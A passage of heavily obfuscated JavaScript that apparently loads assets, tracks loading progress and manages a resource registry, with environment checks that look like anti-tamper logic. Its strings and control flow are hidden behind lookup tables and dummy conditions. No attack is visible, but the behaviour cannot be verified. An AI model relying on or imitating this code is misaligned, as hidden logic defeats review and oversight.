u8e=[arguments];u8e[2]=this[n$V.q0n(2918)][n$V.q0n(1920)](u8e[0][0]);n$V.l3X();if(!u8e[2] || n$V.n4B()[8][6][8] != n$V.n4B()[5][8][5])switch(u8e[0][1]){case T9f[153][n$V.q0n(1044)]:u8e[2]=new T9f[569]();break;case T9f[153][n$V.q0n(1735)]:default:u8e[2]=new T9f[422]();}this[n$V.q0n(2918)][n$V.d3q(2855)](u8e[0][0],u8e[2]);},i9F[n$V.d3q(2404)][577.4 > (845,9144) && n$V.n4B()[6][2][2] == n$V.O7m()[10][8][8]?n$V.d3q(2664):n$V.q0n(139)]=function(p12){var K5k=[arguments];n$V.l3X();return this[n$V.d3q(2918)][n$V.O7m()[10][0][8] == n$V.O7m()[10][11][5] && (545,218) < 6210?n$V.d3q(139):(n$V.q0n(794),0x299)](K5k[0][0]) || void 0;},i9F[n$V.d3q(2404)][n$V.q0n(389)]=function(h$9){var m5j=[arguments];n$V.l3X();this[n$V.d3q(2918)][n$V.q0n(389)](m5j[0][0]);},i9F);})();T9f[726]=new T9f[189](T9f[150]);T9f[935]=(function(){function N9a(m17){var O0p=[arguments];this[n$V.d3q(3118)]=O0p[0][0];}n$V.o$o();return (N9a[n$V.d3q(2404)][n$V.d3q(2686)]=function(){var X27=[arguments];n$V.o$o();X27[8]=this;if(n$V.n4B()[2][1][11] != n$V.n4B()[9][9][4] && this[n$V.q0n(3118)][n$V.q0n(1677)]){this[n$V.d3q(2192)](function(){n$V.o$o();X27[8][n$V.q0n(1296)]();});}else if(!(n$V.O7m()[9][4][5] != n$V.n4B()[8][7][11])){X27[9]={'\x65\x72\x72\x6f\x72':g$i_UijC(n$V.d3q(1078)),'\x69\x74\x65\x6d':void 0};this[n$V.d3q(2552)] && this[n$V.q0n(2552)](this[n$V.d3q(3118)][n$V.d3q(1677)],X27[9]);}},N9a[n$V.q0n(2404)][n$V.q0n(2192)]=function(D2A){var R4C=[arguments];n$V.l3X();R4C[7]=this;R4C[5]=this[n$V.d3q(3118)][n$V.d3q(1677)];if(n$V.O7m()[7][9][2] != n$V.O7m()[6][7][5] || R4C[5][n$V.d3q(234)]){if(n$V.n4B()[9][1][8] != n$V.O7m()[10][6][2] || d5(R4C[5][n$V.d3q(234)])){R4C[9]=r8(R4C[5][n$V.q0n(234)]);this[n$V.d3q(3118)][n$V.q0n(2822)][n$V.d3q(1241)](R4C[9][n$V.q0n(234)]);(1,R4C[0][0])();}else if(n$V.q0n(1396) == typeof R4C[5][n$V.d3q(234)] || n$V.n4B()[8][8][2] != n$V.n4B()[6][0][5][11]){R4C[6]=new T9f[249]();R4C[6][n$V.d3q(1513)]=function(p1b){var y_d=[arguments];y_d[2]=y_d[0][0][n$V.q0n(2109)];n$V.l3X();if(n$V.n4B()[6][5][11] != n$V.O7m()[7][2][1] && (d5(y_d[0][0][n$V.d3q(2109)]) && (y_d[2]=r8(y_d[0][0][n$V.q0n(2109)])),2 !== y_d[2][n$V.d3q(249)])){throw g$i_UijC(n$V.d3q(748) + y_d[2][n$V.q0n(249)]);}R4C[7][n$V.q0n(3118)][n$V.d3q(2822)][n$V.d3q(1241)](y_d[2][n$V.d3q(234)]);(1,R4C[0][0])();};R4C[6][n$V.q0n(2552)]=function(O7j){n$V.l3X();var X2K=[arguments];X2K[8]=n$V.q0n(2670)[n$V.q0n(3014)](R4C[5][n$V.q0n(316)]);X2K[2]={'\x65\x72\x72\x6f\x72':g$i_UijC(X2K[8]),'\x69\x74\x65\x6d':X2K[0][0]};R4C[7][n$V.q0n(2552)] && R4C[7][n$V.d3q(2552)](R4C[7][n$V.d3q(3118)][n$V.q0n(1677)],X2K[2]);};R4C[6][n$V.d3q(2686)]([this[n$V.d3q(3118)][n$V.d3q(2822)][n$V.q0n(3035)](R4C[5][n$V.q0n(234)])]);}else if(n$V.O7m()[8][10][8] == n$V.n4B()[10][2][2]){(this[n$V.q0n(3118)][n$V.d3q(2822)][n$V.q0n(1241)](R4C[5][n$V.q0n(234)][n$V.q0n(234)]),(1,R4C[0][0])());}}else if(!(n$V.n4B()[10][9][11] != n$V.O7m()[8][3][11])){(1,R4C[0][0])();}},N9a[n$V.q0n(2404)][n$V.q0n(1296)]=function(){var i47=[arguments];i47[6]=this;i47[1]=this[n$V.d3q(1029)]();i47[7]=new T9f[249]();i47[1][n$V.d3q(787)][n$V.q0n(2309)] || n$V.n4B()[9][9][8] != n$V.n4B()[3][6][5]?(this[n$V.d3q(258)] && this[n$V.q0n(258)](this[n$V.d3q(3118)][n$V.d3q(1677)],i47[1][n$V.d3q(2011)]),i47[7][n$V.d3q(1513)]=function(N1u){var T20=8;var r40=[arguments];r40[1]=[n$V.d3q(389)];if(n$V.n4B()[5][3][2] != n$V.O7m()[2][6][10][4] && (i47[1][n$V.d3q(2742)]+=1,i47[6][n$V.q0n(2646)] && i47[6][n$V.q0n(2646)](i47[6][n$V.q0n(3118)][n$V.q0n(1677)],{'\x63\x75\x72\x72\x65\x6e\x74\x49\x74\x65\x6d':r40[0][0],'\x66\x69\x6c\x65\x43\x6f\x75\x6e\x74':i47[1][n$V.d3q(2742)],'\x74\x6f\x74\x61\x6c\x46\x69\x6c\x65\x73':i47[1][n$V.d3q(2011)]}),r40[0][0][n$V.d3q(4)] === i47[6][n$V.d3q(2898)])){r40[4]=r40[0][0][n$V.d3q(2109)];for(r40[T20] in r40[4]){r40[4][r40[8]] && T9f[628][r40[1][0]](r40[4][r40[8]],r40[8]);}}r40[0][0][n$V.q0n(4)] === i47[6][n$V.q0n(2759)] && T9f[726][n$V.d3q(389)](r40[0][0][n$V.q0n(2109)]);i47[1][n$V.q0n(209)]() && i47[6][n$V.q0n(1597)] && i47[6][n$V.d3q(1597)](i47[6][n$V.q0n(3118)][n$V.q0n(1677)]);},i47[7][n$V.q0n(2057)]=function(v2c){var a0i=7;var Z7V=6;var U2s=[arguments];n$V.p4i(86);U2s[Z7V]=n$V.I5_(10,15,1662,325,5);n$V.p4i(15);U2s[a0i]=n$V.I5_(1222,39,19);U2s[8]=T9f[628][n$V.n4B()[4][8][2] != n$V.O7m()[2][4][4] && 5684 == 6500?625.26:n$V.d3q(383)](n$V.d3q(U2s[6])) + T9f[628][n$V.O7m()[4][0][2] == n$V.n4B()[2][6][2] && 310.71 < 1540?n$V.d3q(383):0x1112](n$V.d3q(U2s[7]),{'\x74\x69\x6d\x65\x73':{'\x6f\x72\x64\x69\x6e\x61\x6c':U2s[0][0][n$V.q0n(792)]}});i47[6][n$V.q0n(3118)][n$V.d3q(91)][n$V.d3q(455)](n$V.q0n(940),U2s[8]);},i47[7][n$V.d3q(2552)]=function(k2v){var r8w=[arguments];r8w[9]=n$V.q0n(88)[n$V.d3q(3014)](i47[6][n$V.d3q(3118)][n$V.q0n(1677)][n$V.q0n(316)],n$V.d3q(978))[n$V.q0n(3014)](r8w[0][0][n$V.d3q(4)]);r8w[2]={'\x65\x72\x72\x6f\x72':g$i_UijC(r8w[9]),'\x69\x74\x65\x6d':r8w[0][0]};i47[6][n$V.q0n(2552)] && i47[6][n$V.q0n(2552)](i47[6][n$V.q0n(3118)][n$V.d3q(1677)],r8w[2]);},i47[7][n$V.d3q(2686)](i47[1][n$V.q0n(787)])):this[n$V.q0n(1597)] && this[n$V.q0n(1597)](this[n$V.d3q(3118)][n$V.q0n(1677)]);},N9a[n$V.q0n(2404)][n$V.q0n(1029)]=function(){var L5f=72;var C0T=[arguments];C0T[1]=[n$V.d3q(1520),n$V.d3q(17),n$V.q0n(1328),n$V.q0n(947)];C0T[5]=this;C0T[9]=this[n$V.d3q(3118)][n$V.d3q(1677)];C0T[6]=[];C0T[7]=C0T[9][n$V.q0n(460)];C0T[4]=C0T[9][n$V.d3q(1567)];C0T[7] && (null === (C0T[3]=C0T[9][n$V.q0n(1520)]) || void 0 === C0T[3] || C0T[3][n$V.q0n(947)][n$V.d3q(694)](C0T[3],C0T[7][n$V.q0n(1139)](function(s2L){var l1N=[arguments];return C0T[5][n$V.d3q(3118)][n$V.q0n(2822)][n$V.d3q(3035)](l1N[0][0]);})));C0T[4] && (null === (C0T[8]=C0T[9][n$V.q0n(1520)]) || void 0 === C0T[8] || C0T[8][n$V.d3q(947)][n$V.d3q(694)](C0T[8],C0T[4]));C0T[64]=n$V.n4B()[8][9][5] != n$V.n4B()[7][6][5] || (null === (C0T[2]=C0T[9][n$V.d3q(1520)]) || void 0 === C0T[2])?void 0:C0T[2][n$V.d3q(2309)];if(C0T[64] && C0T[9][n$V.d3q(1520)] && n$V.n4B()[8][9][5] == n$V.n4B()[0][6][8])for(C0T[L5f]=0;n$V.O7m()[4][4][10][8] != n$V.n4B()[10][9][11] || C0T[72] < C0T[64];C0T[72]++){C0T[91]=C0T[9][C0T[1][0]][C0T[72]];if(!C0T[91][C0T[1][1]](n$V.d3q(2863)) || n$V.O7m()[3][9][2] != n$V.O7m()[0][4][2]){C0T[30]=n$V.n4B()[1][1][8] == n$V.O7m()[2][9][7] || ((1,T9f[739])(C0T[91]) || (1,T9f[810])(C0T[91]))?C0T[91]:(1,T9f[122])(C0T[9][C0T[1][2]],C0T[91]);C0T[6][C0T[1][3]](C0T[30]);}}this[n$V.q0n(3118)][n$V.d3q(2822)][n$V.d3q(297)](n$V.q0n(2456)) && (this[n$V.q0n(2898)]=this[n$V.q0n(3118)][n$V.q0n(2822)][n$V.q0n(3035)](n$V.q0n(2456)),C0T[6][n$V.d3q(947)](this[n$V.d3q(2898)]));n$V.l3X();this[n$V.d3q(3118)][n$V.d3q(2822)][n$V.d3q(297)](n$V.q0n(2913)) && (this[n$V.d3q(2759)]=this[n$V.q0n(3118)][n$V.d3q(2822)][n$V.q0n(3035)](n$V.q0n(2913)),C0T[6][n$V.d3q(947)](this[n$V.q0n(2759)]));C0T[23]={'\x73\x6f\x75\x72\x63\x65\x73':C0T[6],'\x66\x69\x6c\x65\x43\x6f\x75\x6e\x74':0,'\x74\x6f\x74\x61\x6c\x46\x69\x6c\x65\x73':C0T[6][n$V.q0n(2309)],'\x73\x75\x63\x63\x65\x73\x73':function(){var a0P=3;var Z_o=[arguments];n$V.p4i(9);Z_o[a0P]=n$V.I5_(13,2184173,7,12,2002);return C0T[23][n$V.d3q(2742)] === C0T[23][n$V.q0n(Z_o[3])];}};return C0T[23];},N9a);})();T9f[697]=(function(){function O0j(){this[n$V.d3q(711)]=0;this[n$V.d3q(75)]=0;this[n$V.q0n(1890)]=0;this[n$V.q0n(2875)]=0;this[n$V.q0n(740)]=!1;this[n$V.d3q(248)]=0;this[n$V.d3q(2946)]=0;}return (O0j[n$V.q0n(2404)][n$V.d3q(1313)]=function(C4e){var h5i=[arguments];this[n$V.q0n(75)]+=h5i[0][0];},O0j[n$V.q0n(2404)][n$V.d3q(2307)]=function(){this[n$V.d3q(711)]+=1;},O0j[n$V.q0n(2404)][n$V.d3q(2788)]=function(){var S_l=7;var w1T=[arguments];this[n$V.q0n(740)] || (this[n$V.q0n(248)]=this[n$V.d3q(711)]);n$V.p4i(8);w1T[S_l]=n$V.I5_(247,50,50);w1T[1]=this[n$V.q0n(w1T[7])] / this[n$V.q0n(75)];return n$V.n4B()[6][2][2] != n$V.n4B()[1][9][8] || g$P$FYfb(w1T[1])?0:w1T[1];},O0j[n$V.d3q(2404)][n$V.q0n(1340)]=function(f7R){var h65=[arguments];n$V.l3X();this[n$V.d3q(2875)]+=h65[0][0];},O0j[n$V.d3q(2404)][n$V.d3q(1582)]=function(){n$V.o$o();this[n$V.d3q(1890)]+=1;},O0j[n$V.d3q(2404)][n$V.q0n(225)]=function(){n$V.o$o();return (this[n$V.q0n(740)] || (this[n$V.q0n(2946)]=this[n$V.d3q(1890)]),this[n$V.q0n(2946)] === this[n$V.d3q(2875)]);},O0j[n$V.d3q(2404)][n$V.d3q(1102)]=function(){n$V.l3X();this[n$V.q0n(740)]=!0;},O0j);})();T9f[534]=!0;T9f[583]=(function(f1D){var v_x=[arguments];function e3k(){n$V.l3X();return null !== v_x[0][0] && v_x[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(e3k,v_x[0][0]),e3k[n$V.d3q(2404)][n$V.d3q(2549)]=function(l8n){var k9m=[arguments];v_x[0][0][n$V.d3q(2404)][n$V.d3q(2549)][n$V.q0n(2231)](this,k9m[0][0]);n$V.l3X();this[n$V.q0n(91)][n$V.q0n(2660)](n$V.d3q(1441),this[n$V.d3q(1426)],this);},e3k[n$V.q0n(2404)][n$V.d3q(2686)]=function(A9n,M6l){var f85=[arguments];f85[8]=this;void 0 === f85[0][1] && (f85[0][1]={});f85[9]=new T9f[875](f85[0][0]);f85[9][n$V.d3q(2552)]=function(K70){var R_h=[arguments];n$V.l3X();n$V.n4B()[4][7][11] == n$V.O7m()[9][7][6][4] || R_h[0][0][n$V.q0n(2436)][n$V.q0n(2775)]?f85[0][1][n$V.q0n(842)] && f85[0][1][n$V.q0n(842)]():f85[0][1][n$V.d3q(2552)] && f85[0][1][n$V.d3q(2552)](R_h[0][0]);};f85[9][n$V.d3q(2057)]=function(k0$){var o5$=7;n$V.o$o();var F5q=[arguments];n$V.p4i(5);F5q[o5$]=n$V.I5_(1638,15);F5q[1]=T9f[628][2510 < (4237,385.91) && n$V.n4B()[3][6][5] != n$V.n4B()[2][2][10]?0x1504:n$V.d3q(383)](n$V.q0n(F5q[7])) + T9f[628][n$V.O7m()[1][11][2] == n$V.O7m()[10][2][2] && (6642,2881) != 473?n$V.q0n(383):n$V.d3q(1727)](n$V.d3q(1242),{'\x74\x69\x6d\x65\x73':{'\x6f\x72\x64\x69\x6e\x61\x6c':F5q[0][0]}});f85[8][n$V.q0n(91)][n$V.d3q(455)](n$V.d3q(940),F5q[1]);};n$V.o$o();f85[9][n$V.d3q(842)]=function(p4a){var t6C=[arguments];t6C[7]=function(){f85[0][1][n$V.q0n(842)] && f85[0][1][n$V.q0n(842)]();};t6C[8]=t6C[0][0][n$V.q0n(1679)];0 !== g$u5RP9[n$V.d3q(2682)](t6C[8])[n$V.d3q(2309)] || n$V.O7m()[10][11][5] != n$V.n4B()[11][3][8]?((n$V.O7m()[2][10][2] == n$V.O7m()[2][1][4][7] || 767.56 !== (865,1281)?n$V.d3q(3016):(0x196c,3.76e+3)) === T9f[710][n$V.d3q(1581)]()[n$V.q0n(2407)](n$V.q0n(2597)) && (function(J3J,a6B){var s2_=3;var F$7=[arguments];F$7[9]=[n$V.q0n(316),n$V.q0n(249)];F$7[6]={};for(F$7[s2_] in (T9f[534] && (T9f[534]=!1,F$7[6][F$7[0][0][F$7[9][0]]]=F$7[0][0][F$7[9][1]]),F$7[0][1])){F$7[1]=F$7[0][1][F$7[3]];F$7[6][F$7[3]]=F$7[1][F$7[9][1]];}0 !== g$u5RP9[n$V.q0n(2682)](F$7[6])[n$V.q0n(2309)] && W$h[2][n$V.q0n(1433)][n$V.d3q(1718)](n$V.d3q(832) + g$Y3x$nW[n$V.d3q(32)](F$7[6],void 0,4));})(f85[8][n$V.q0n(994)][n$V.q0n(1677)],t6C[8]),f85[0][1][n$V.q0n(758)] && f85[0][1][n$V.d3q(758)](t6C[8]),f85[8][n$V.q0n(1496)](t6C[8],f85[0][1],t6C[7])):(1,t6C[7])();};f85[9][n$V.q0n(2686)]();},e3k[n$V.d3q(2404)][n$V.q0n(2891)]=function(I2Z){var Z$a=9;var q23=[arguments];q23[5]=-904712202;q23[8]=911277111;q23[7]=2;for(q23[Z$a]=1;n$V.n4B()[7][3][8] == n$V.n4B()[8][5][1] || n$V.p9Q(q23[9].toString(),q23[9].toString().length,68960) !== q23[5];q23[9]++){X_T(q23[0][0][n$V.d3q(316)]);this[n$V.d3q(994)][n$V.q0n(355)](q23[0][0]);q23[7]+=2;}if(n$V.O7m()[6][11][5] == n$V.O7m()[6][7][5] && n$V.p9Q(q23[7].toString(),q23[7].toString().length,96322) !== q23[8]){X_T(q23[0][0][n$V.d3q(355)]);this[n$V.d3q(355)][n$V.d3q(355)](q23[0][0]);}},e3k[n$V.q0n(2404)][n$V.d3q(1496)]=function(v_n,L8k,b8Q){var I_j=27;var X9f=[arguments];X9f[3]=[n$V.d3q(1340),n$V.d3q(2309),n$V.q0n(2682),n$V.d3q(1520),n$V.q0n(1763),n$V.q0n(994),n$V.d3q(258),n$V.d3q(2646),n$V.d3q(1597),n$V.d3q(2552),n$V.q0n(2686)];X9f[8]=this;X9f[6]=new T9f[697]();X9f[4]=X9f[0][1][n$V.q0n(2646)];X9f[2]=X9f[0][1][n$V.d3q(258)];X9f[5]=X9f[0][1][n$V.q0n(1513)];X9f[1]=X9f[0][1][n$V.q0n(2552)];X9f[9]=function(){X9f[6][n$V.q0n(1582)]();X9f[6][n$V.d3q(225)]() && (1,X9f[0][2])();};X9f[7]=function(K8V,A58){n$V.o$o();var s8i=[arguments];if(n$V.O7m()[3][5][2] != n$V.O7m()[4][11][11] || (null == s8i[0][1] || n$V.O7m()[0][4][7][11] == n$V.O7m()[3][8][7]?void 0:s8i[0][1][n$V.q0n(717)])){if(n$V.n4B()[4][7][11] != n$V.O7m()[1][0][5] || s8i[0][0] && s8i[0][0][n$V.d3q(2775)]){return (X9f[8][n$V.d3q(2891)](s8i[0][0]),void (1,X9f[9])());}X9f[6][n$V.d3q(1102)]();s8i[0][1][n$V.q0n(1273)] && X9f[1] && (1,X9f[1])(s8i[0][1][n$V.q0n(1273)]);}else if(n$V.n4B()[8][9][7][2] == n$V.O7m()[9][3][2]){(1,X9f[9])();}};X9f[87]=function(B1o,H65){var x__=[arguments];X9f[6][n$V.q0n(1313)](x__[0][1]);X9f[2] && (1,X9f[2])(x__[0][0]);};X9f[23]=function(t26,j2J){var D3A=[arguments];X9f[6][n$V.d3q(2307)]();X9f[4] && (1,X9f[4])(D3A[0][0],X9f[6][n$V.q0n(2788)]());X9f[5] && (1,X9f[5])(D3A[0][1][n$V.d3q(1861)]);};X9f[16]=function(C0o,e3B){var g7u=[arguments];n$V.o$o();(1,X9f[7])(g7u[0][0],g7u[0][1]);};X9f[36]=function(R4J){n$V.o$o();var J0G=[arguments];X9f[8][n$V.d3q(353)](J0G[0][0],X9f[7]);};n$V.o$o();for(X9f[I_j] in (X9f[6][X9f[3][0]](g$u5RP9[X9f[3][2]](X9f[0][0])[X9f[3][1]]),X9f[0][0])){X9f[71]=X9f[0][0][X9f[27]];if(n$V.n4B()[9][10][11] == n$V.n4B()[4][3][7] || X9f[71]){X9f[33]=X9f[71][X9f[3][3]];!X9f[33] && (X9f[33]=X9f[71][X9f[3][3]]=[]);X9f[57]=this[X9f[3][5]][X9f[3][4]](X9f[71]);X9f[39]=new T9f[935](X9f[57]);X9f[39][X9f[3][6]]=X9f[87];X9f[39][X9f[3][7]]=X9f[23];X9f[39][X9f[3][8]]=X9f[36];X9f[39][X9f[3][9]]=X9f[16];X9f[39][X9f[3][10]]();}else if(n$V.n4B()[7][9][2] != n$V.O7m()[6][11][1]){X9f[6][X9f[3][0]](-1);}}},e3k[n$V.q0n(2404)][n$V.q0n(353)]=function(J64,M2I){n$V.l3X();var r6t=70;var G3k=[arguments];G3k[8]=[n$V.q0n(249)];G3k[4]=function(s_v){var U2z=[arguments];n$V.l3X();U2z[0][0] || n$V.O7m()[3][2][7][2] == n$V.O7m()[9][2][7]?(1,G3k[0][1])(G3k[0][0],{'\x65\x72\x72\x6f\x72':U2z[0][0]}):(1,G3k[0][1])(G3k[0][0]);};try{G3k[3]=(G3k[6]=G3k[0][0][n$V.d3q(316)],T9f[271][G3k[6]]);if(n$V.O7m()[2][4][8] == n$V.n4B()[2][3][5] && !G3k[3]){return void (1,G3k[4])();}G3k[5]=G3k[3][n$V.q0n(1527)] || !1;if((G3k[5] && (G3k[3][n$V.d3q(1252)]=G3k[4]),G3k[3][n$V.q0n(938)]) || n$V.n4B()[11][3][3][5] == n$V.O7m()[1][0][1]){G3k[1]=this[n$V.q0n(994)][n$V.d3q(2297)](G3k[0][0]);if(n$V.n4B()[7][3][8] != n$V.n4B()[2][1][11] || !G3k[1]){throw g$i_UijC(n$V.d3q(618)[n$V.q0n(3014)](G3k[0][0][n$V.d3q(316)]));}if(G3k[0][0][n$V.q0n(1361)] && !(function(E0n){var Z2t=1;var m63=[arguments];for(m63[Z2t] in m63[0][0])if(void 0 !== m63[0][0][m63[1]] && null !== m63[0][0][m63[1]] || n$V.O7m()[7][5][2] != n$V.O7m()[6][0][8]){return !1;}return !0;})(G3k[0][0][n$V.q0n(1361)]) || n$V.n4B()[9][2][11] != n$V.n4B()[7][8][11]){G3k[7]=G3k[1][n$V.d3q(1677)][n$V.q0n(1361)];if(G3k[7] || n$V.O7m()[2][7][5] != n$V.n4B()[7][0][11]){G3k[9]=g$u5RP9[n$V.d3q(988)](null);for(G3k[r6t] in G3k[7]){G3k[2]=G3k[7][G3k[70]];G3k[9][G3k[70]]=G3k[2][G3k[8][0]];}G3k[1][n$V.d3q(2346)][n$V.q0n(2343)](G3k[9]);G3k[1][n$V.q0n(1677)][n$V.d3q(858)]=(1,T9f[122])(G3k[1][n$V.q0n(1677)][n$V.q0n(1328)],n$V.q0n(351));try{G3k[1][n$V.d3q(932)][n$V.q0n(988)](G3k[3][n$V.d3q(938)]);!G3k[5] && (1,G3k[4])();}catch(o4F){(1,G3k[4])(o4F);}}else if(!(n$V.n4B()[4][7][11] != n$V.n4B()[2][7][5])){(1,G3k[4])(g$i_UijC(n$V.q0n(2520)));}}else if(!(n$V.O7m()[3][4][11] != n$V.O7m()[9][5][8])){(G3k[1][n$V.d3q(932)][n$V.q0n(988)](G3k[3][n$V.q0n(938)]),!G3k[5] && (1,G3k[4])());}}else if(!(n$V.O7m()[7][8][11] != n$V.n4B()[4][8][2])){!G3k[5] && (1,G3k[4])();}}catch(y8h){(1,G3k[0][1])(G3k[0][0],{'\x65\x72\x72\x6f\x72':g$i_UijC(n$V.q0n(1188)[n$V.q0n(3014)](G3k[0][0][n$V.q0n(316)]))});}},e3k[n$V.d3q(2404)][n$V.d3q(1426)]=function(Y8t){var R5d=[arguments];n$V.o$o();R5d[0][0][n$V.d3q(2109)]=T9f[254][n$V.d3q(2384)]();},e3k);})(T9f[298]);T9f[108]=(function(H_v){var S3v=[arguments];function N4M(){var i_h=[arguments];i_h[2]=null !== S3v[0][0] && S3v[0][0][n$V.q0n(694)](this,arguments) || this;return (i_h[2][n$V.d3q(239)]=[],i_h[2]);}return (W6(N4M,S3v[0][0]),N4M[n$V.d3q(2404)][n$V.d3q(1763)]=function(B7b){var q9d=3;var Z8r=[arguments];Z8r[4]=[n$V.q0n(2309),n$V.q0n(239),n$V.q0n(1677)];for(Z8r[q9d]=0;n$V.O7m()[8][11][11] == n$V.O7m()[5][7][10] || Z8r[3] < this[Z8r[4][1]][Z8r[4][0]];++Z8r[3]){Z8r[2]=this[Z8r[4][1]][Z8r[3]];if(n$V.n4B()[3][0][11] == n$V.n4B()[10][5][11][4] || Z8r[2] && Z8r[2][Z8r[4][2]] === Z8r[0][0]){return Z8r[2];}}Z8r[7]=T9f[733] && T9f[733][n$V.d3q(2251)](Z8r[0][0]);if(!Z8r[7] && n$V.O7m()[6][2][2] == n$V.O7m()[9][10][11]){throw g$i_UijC(n$V.d3q(1557));}return (this[n$V.q0n(239)][n$V.q0n(947)](Z8r[7]),Z8r[0][0][n$V.q0n(133)]=this[n$V.q0n(239)][n$V.q0n(2309)] - 1,Z8r[7][n$V.d3q(91)][n$V.d3q(455)](n$V.q0n(1237),Z8r[0][0]),Z8r[7]);},N4M[n$V.q0n(2404)][n$V.d3q(2297)]=function(f1m){var n5Y=[arguments];n$V.l3X();if(n5Y[0][0] && void 0 !== n5Y[0][0][n$V.q0n(133)] || n$V.O7m()[8][3][11] == n$V.O7m()[6][6][10]){return this[n$V.q0n(239)][n5Y[0][0][n$V.q0n(133)]];}},N4M[n$V.q0n(2404)][n$V.d3q(1921)]=function(s9I){var Z1p=8;var O9r=6;var X9l=[arguments];X9l[9]=-459494101;X9l[3]=-442514938;X9l[4]=2;for(X9l[O9r]=1;n$V.p9Q(X9l[6].toString(),X9l[6].toString().length,12441) !== X9l[9] || n$V.n4B()[5][8][5] == n$V.O7m()[8][9][1];X9l[6]++){X9l[2]=[n$V.d3q(239),n$V.d3q(239),n$V.q0n(316),n$V.d3q(239)];X9l[4]+=2;}if(n$V.A4e(X9l[4].toString(),X9l[4].toString().length,81898) !== X9l[3] && n$V.O7m()[4][3][11] != n$V.n4B()[1][5][4]){X9l[2]=[n$V.d3q(239),n$V.q0n(239),n$V.d3q(239),n$V.d3q(239)];}X9l[2]=[n$V.d3q(2309),n$V.q0n(239),n$V.d3q(1677),n$V.d3q(316)];for(X9l[Z1p]=0;X9l[8] < this[X9l[2][1]][X9l[2][0]] || n$V.O7m()[0][1][5] == n$V.n4B()[7][8][7];++X9l[8]){X9l[7]=this[X9l[2][1]][X9l[8]];if(X9l[7] || n$V.O7m()[2][1][11] != n$V.O7m()[5][4][5]){X9l[5]=X9l[7][X9l[2][2]];if(n$V.n4B()[3][2][5] != n$V.n4B()[5][11][2] || X9l[5][X9l[2][3]] === X9l[0][0]){return X9l[5];}}}},N4M[n$V.d3q(2404)][n$V.d3q(355)]=function(z3$){var L0T=[arguments];L0T[3]=L0T[0][0][n$V.d3q(133)];if(n$V.n4B()[5][6][11] != n$V.n4B()[3][0][7] && void 0 !== L0T[3]){L0T[8]=this[n$V.q0n(239)][L0T[3]];void 0 !== L0T[8] && (X_T(L0T[0][0][n$V.d3q(316)]),T9f[458][n$V.q0n(2809)](L0T[8][n$V.q0n(1677)][n$V.q0n(316)]),this[n$V.q0n(239)][L0T[3]]=void 0,L0T[8][n$V.q0n(91)][n$V.q0n(455)](n$V.d3q(468),L0T[8][n$V.d3q(1677)]));}},N4M);})(T9f[298]);T9f[338]=[n$V.d3q(599),n$V.q0n(2661),n$V.d3q(1835)];T9f[186]=[n$V.q0n(2533),n$V.d3q(949),n$V.q0n(1569)];T9f[539]=[96,144,192];T9f[948]=[60,120,180];function I2w(){var m4n=(Y1P,K9K,X0j)=>X4.G9(Y1P,K9K,X0j,70,I2w) + K9K;var a2i=m4n(1952,-35,"M5");var m$C=[arguments];m$C[7]=0;I9(L3(n$V.q0n(1948))) && (m$C[7]|=1);m$C[5]=b3d(6);(I9(L3(n$V.d3q(1031))) || (X4.b7(663399,X4.n9()[237](),237),m$C[5])()) && (m$C[7]|=2);m$C[9]=b3d(0);(I9(L3(n$V.d3q(X4.z$(662480,X4.n9()[266](),266)))) || (1,m$C[9])()) && (m$C[7]|=4);m$C[a2i]=(function(){var V0l=[arguments];n$V.o$o();V0l[X4.b7(663607,X4.n9()[691](),691)]=-1;try{V0l[9]=W$h[X4.z$(663661,X4.n9()[127](),127)][n$V.q0n(3015)][n$V.d3q(1502)](W$h[2],n$V.d3q(421));n$V.O7m()[4][8][10][8] == n$V.n4B()[4][4][10] || void 0 === V0l[9]?V0l[4]=2:I9(V0l[9][n$V.q0n(2407)]) && (V0l[4]=n$V.O7m()[8][8][2] == n$V.n4B()[X4.b7(663892,X4.n9()[201](),201)][6][7] || V0l[9][n$V.d3q(2407)][n$V.d3q(694)](W$h[2])?1:0);}catch(X3N){}return V0l[4];})();m$C[4]=(function y6v(){var h9k=(w7p,K$4,S5F)=>X4.G9(w7p,K$4,S5F,70,y6v) + K$4;var U0Q=h9k(1040,-227,"f_");var x1y=[arguments];x1y[8]=n$V.q0n(1473);x1y[5]=W4(W$h[X4.b7(664176,X4.n9()[179](),179)],n$V.q0n(1853));if(!x1y[5] && n$V.O7m()[3][U0Q][2] != n$V.n4B()[2][9][7]){return -1;}if(x5(x1y[5],x1y[8]) || n$V.n4B()[7][2][5] != n$V.n4B()[8][7][11]){return -1;}x1y[1]=b6(x1y[5],x1y[8]);return null != x1y[1] || n$V.n4B()[1][4][5] == n$V.n4B()[2][7][1]?n$V.O7m()[10][8][8] != n$V.n4B()[9][X4.b7(664492,X4.n9()[991](),991)][8] || [n$V.d3q(3033),n$V.d3q(861),n$V.d3q(2556)][n$V.q0n(1739)](function u0s(h2Y,e0W){var V9d=(t50,V2a,B95)=>X4.z_(t50,V2a,B95,70,u0s) + V2a;var I9F=V9d(456,-106,71);var y7R=1;var H2M=4;var p9N=7;var L_x=6;var p8G=[arguments];n$V.p4i(48);p8G[y7R]=n$V.G4h(1,22,19,9,16);n$V.t5j(10);p8G[H2M]=n$V.G4h(X4.z$(664830,X4.n9()[216](),216),20,18);n$V.t5j(10);p8G[p9N]=n$V.G4h(I9F,16,4);n$V.p4i(87);p8G[L_x]=n$V.I5_(0,174,19,9);return p8G[0][0] + (n$V.O7m()[p8G[1]][p8G[X4.z$(664991,X4.n9()[140](),140)]][p8G[7]] != n$V.O7m()[2][p8G[6]][1] && (x5(x1y[1],p8G[0][1]) || !I9(b6(x1y[1],p8G[0][1])))?1:0);},0)?-1:1:0;})();return (m$C[4] < 0 || m$C[4] && !m$C[8] || !m$C[4] && m$C[8] || (m$C[7]|=8),m$C[7]);}function h1(){return T9f[985][n$V.q0n(852)];}T9f[632]=(function(y6_){var D1J=[arguments];n$V.o$o();function X5F(){n$V.l3X();return null !== D1J[0][0] && D1J[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(X5F,D1J[0][0]),X5F[n$V.d3q(2404)][n$V.q0n(2431)]=function(){var V4A=[arguments];V4A[4]=T9f[710][n$V.d3q(878)]();n$V.l3X();V4A[4]=n$V.n4B()[10][9][11] != n$V.O7m()[11][3][8] || (T9f[710][n$V.d3q(2070)]() || n$V.d3q(818) === V4A[4])?V4A[4]:V4A[4] + n$V.q0n(1850);this[n$V.d3q(583)]=(1,T9f[473])(n$V.d3q(893) + n$V.q0n(1121)[n$V.q0n(3014)](V4A[4],n$V.q0n(3020)) + 